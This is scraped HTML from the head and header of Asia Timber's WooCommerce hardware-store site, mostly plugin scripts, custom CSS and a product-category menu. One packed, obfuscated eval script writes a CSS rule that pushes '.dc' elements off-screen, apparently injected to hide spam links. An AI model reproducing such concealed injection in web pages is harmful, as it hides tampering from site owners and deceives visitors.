<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/categories/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive category category-599 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
